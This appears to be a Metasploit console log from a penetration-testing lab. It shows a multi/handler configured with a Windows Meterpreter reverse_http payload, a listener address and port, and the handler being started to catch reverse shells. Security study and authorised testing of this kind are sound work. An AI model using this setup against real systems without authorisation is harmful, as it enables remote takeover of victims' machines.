 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.119.216  yes       The local listener hostname
LPORT     8000             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.119.216:8000